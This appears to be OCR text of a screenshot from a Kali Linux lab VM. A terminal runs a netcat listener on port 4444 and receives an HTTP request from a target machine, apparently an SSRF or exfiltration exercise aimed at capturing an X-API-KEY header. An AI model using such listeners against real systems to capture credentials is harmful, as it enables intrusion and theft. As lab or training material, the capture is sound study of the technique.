 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Metasploitable2-Linux
1 2 3 4 10.11.143.199 16:57
jagadeesh@jagadeesh: ~
Session Actions Edit View Help
jagadeesh@jagadeesh: ~ jagadeesh@jagadeesh: ~
┌──(jagadeesh㉿jagadeesh)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.242.222: inverse host lookup failed: No address associated with name
connect to [10.11.143.199] from (UNKNOWN) [10.10.242.222] 60806
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.11.143.199:4444
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
X-API-KEY:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.